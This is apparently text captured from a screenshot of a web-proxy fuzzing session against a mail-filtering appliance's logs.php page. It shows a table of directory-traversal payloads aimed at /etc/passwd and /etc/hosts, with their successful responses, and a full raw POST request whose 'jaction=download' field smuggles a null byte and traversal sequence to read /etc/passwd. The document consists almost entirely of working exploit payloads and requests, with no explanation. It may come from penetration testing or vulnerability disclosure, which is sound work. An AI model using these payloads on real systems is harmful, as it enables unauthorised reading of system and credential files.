 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
39 %00../../../../../../etc/passwd 200 2832
42 %00/etc/passwd%00 200 2832
268 ../../../../../../../../../../../../etc/passwd 200 2832
269 ../../../../../../../../../../../../etc/passwd%00 200 2832
283 /%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2... 200 2832
294 /../../../../../../../../../../etc/passwd 200 2832
302 /./././././././././././etc/passwd 200 2832
306 /etc/passwd 200 2832
266 ../../../../../../../../../../../../etc/hosts 200 1505
267 ../../../../../../../../../../../../etc/hosts%00 200 1505
41 %00/ 200 1434
279 / 200 1434
280 /%00/ 200 1434
304 // 200 1434
80 %2e%2e%2f 200 923
Request Response
Raw Params Headers Hex
POST /logs.php HTTP/1.1
Host: 10.0.0.120
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.0.120/logs.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 339
Connection: close
Cookie: st-lastroletype=admin; st-domains=domain%3Ayui-dt-asc%3A15; st-trust=ip%3Ayui-dt-asc%3A15; st-smart=sender%3Ayui-dt-asc%3A15;
st-whiteip=ip%3Ayui-dt-asc%3A15; st-blackip=ip%3Ayui-dt-asc%3A15; st-tls=domain%3Ayui-dt-asc%3A15; st-tld=tld%3Ayui-dt-asc%3A15; st-spf=ip%3Ayui-dt-asc%3A15;
st-etrnblock=ip%3Ayui-dt-asc%3A15; st-etrnallow=ip%3Ayui-dt-asc%3A15; st-dkim=domain%3Ayui-dt-asc%3A15; st-greyip=ip%3Ayui-dt-asc%3A15;
st-rbl=ip%3Ayui-dt-asc%3A15; st-greyname=name%3Ayui-dt-asc%3A15; st-greyrcpt=name%3Ayui-dt-asc%3A15; st-domainpolicies=domain%3Ayui-dt-asc%3A15;
st-userpolicies=policy_name%3Ayui-dt-asc%3A15; st-realmadmins=email%3Ayui-dt-asc%3A15; st-admins=email%3Ayui-dt-asc%3A15;
st-domainadmins=email%3Ayui-dt-asc%3A15; st-realms=name%3Ayui-dt-asc%3A15; PHPSESSID=83c7c142ef645021ae630f4feb0618dc;
st-authdomains=domain%3Ayui-dt-asc%3A5; st-disclaimers=domain%3AASC%3A25; st-disclaimers-exemptions=email%3AASC%3A25; wblist-email=email%3Ayui-dt-asc%3A25;
wblist-domain=email%3Ayui-dt-asc%3A25; keywords-W=pattern%3Ayui-dt-asc%3A5; keywords-B=pattern%3Ayui-dt-asc%3A5; qset=bspam_level%3Ayui-dt-asc%3A3%3A150;
HistoryRequestOpts=100%3A3; st-todaysreports=ts%3Ayui-dt-asc%3A25; st-scheduledreports=email%3Ayui-dt-asc%3A25; st-archivereports=ctime%3Ayui-dt-asc%3A25;
st-alerts=name%3Ayui-dt-asc%3A10; st-roles=name%3Ayui-dt-asc%3A15; st-ratecontrols=10
Upgrade-Insecure-Requests: 1
CSRFName=CSRFGuard_1221655653&CSRFToken=4c3bebd0cf65a0335a444ca33cd5f32e2e9531e8725e61ce49e5b9b98d61f6c706fc592bdf61c6c6c560c24a6cfc7e19725e1564b22af6dbf3482d
11be112a21&jaction=download+%00%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fetc%2fpasswd&grep=0&selectedCheckboxVal=none&tab=tab0&maillog_ret=7&cfmal
og_ret=14&msglog_ret=10